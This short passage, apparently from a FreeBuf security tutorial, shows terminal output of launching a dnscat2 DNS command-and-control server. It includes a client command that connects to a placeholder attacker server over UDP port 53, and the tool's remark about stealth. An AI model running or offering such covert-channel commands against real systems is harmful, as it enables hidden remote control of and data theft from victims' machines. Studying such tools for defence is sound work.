 root@VM-4-2-ubuntu:/tools/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=4575d232b01034db7eae9baa9ac4dbe2
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
FREEBUF